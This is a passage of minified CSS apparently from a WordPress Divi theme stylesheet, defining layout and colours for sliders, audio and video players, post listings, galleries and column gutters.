a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 